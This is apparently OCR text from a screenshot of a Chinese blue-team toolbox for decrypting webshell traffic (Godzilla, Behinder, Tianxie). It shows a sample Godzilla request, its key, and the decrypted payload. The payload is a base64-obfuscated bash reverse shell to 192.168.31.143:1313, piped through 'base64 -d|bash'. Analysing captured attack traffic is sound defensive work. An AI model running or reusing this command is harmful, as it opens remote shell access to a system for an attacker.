 蓝队分析研判工具箱V1.12 by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址 帮助
解密冰蝎1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量
密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
写出: GodzillaRequestDecode.bin 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 Key值计算 GB2312
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV
4Rz8qjoFe4fJiJIdPW20qdw1qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlW
h1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhuwCsexo3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine lsh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-
3 2>&1executableFile shexecutableArgs i-c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ=
=|base64 -d|bash" 2>&1arg-0 shargsCount 4arg-1 -carg-2 _cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEz
MTMgMD4mMQ==|base64 -d|bashmethodName execCommand